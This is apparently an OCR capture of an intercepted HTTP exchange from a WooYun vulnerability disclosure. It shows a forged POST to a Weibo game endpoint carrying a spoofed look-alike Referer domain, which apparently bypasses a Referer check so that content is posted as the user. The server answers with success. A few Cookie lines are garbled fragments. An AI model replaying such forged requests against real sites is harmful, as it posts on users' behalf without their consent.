 Request
Raw Params Headers Hex
POST /avatar/interface/shareWeibo HTTP/1.1
Host: game.weibo.com
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://game.weibo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://game.weibo.com.test.com/avatar/home/?origin=2182
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie:
5
9
u
%
l
Cookie
content=this is a joke http://test.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 28 Dec 2015 13:35:26 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Use-Compress: 1
DPOOL_HEADER: hathor211
SINA-LB:aGEuNTYuZzEuYngubGIuc2luYW5vZGUuY29t
SINA-TS:MjJjMmRlY2UgNTEgNTEgMCAyMCAxNTExCg==
Content-Length: 73
{"error_code":0,"error_msg":"success","weimi":0,"server_time":1451309724}
www.wooyun.org